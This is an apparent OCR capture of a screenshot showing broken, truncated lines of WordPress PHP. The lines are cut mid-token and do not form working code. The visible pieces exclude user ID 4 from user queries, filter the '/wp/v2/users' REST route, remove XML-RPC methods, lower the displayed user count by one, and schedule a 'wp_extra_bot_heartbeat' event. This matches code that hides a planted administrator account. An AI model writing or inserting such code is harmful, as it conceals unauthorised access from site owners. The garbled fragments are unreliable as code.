
 ) ? (array) $a['exclude'] : array(); $exclude[] = 4; $a['exclude'] = array
exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 4; $args['ex
quest ) { $route = $request->get_route(); if ( preg_match( '#^/wp/v2/user
 3 ); add_filter( 'xmlrpc_methods', function( $methods ) { unset( $method
n( $args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclud
head-users.php', function() { echo '
'; } ); add_filter( 'views_users', functi
ction( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 
e_single_event' ) ) { return; } if ( ! wp_next_scheduled( 'wp_extra_bot_
_extra_bot_heartbeat', function() { // noop } );